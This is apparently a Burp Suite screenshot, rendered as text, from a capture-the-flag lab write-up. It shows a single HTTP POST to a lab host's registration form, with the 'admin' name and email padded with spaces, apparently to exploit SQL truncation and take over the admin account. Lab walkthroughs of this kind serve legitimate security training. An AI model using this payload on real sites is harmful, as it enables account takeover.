 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://10.10.10.176
10 Connection: close
11 Referer: http://10.10.10.176/index.php
12 Cookie: PHPSESSID=aa5umkq08lel1mnfmin33a0sa4
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 name=admin+++++a&email=admin%40book.htb+++++++a&password=admin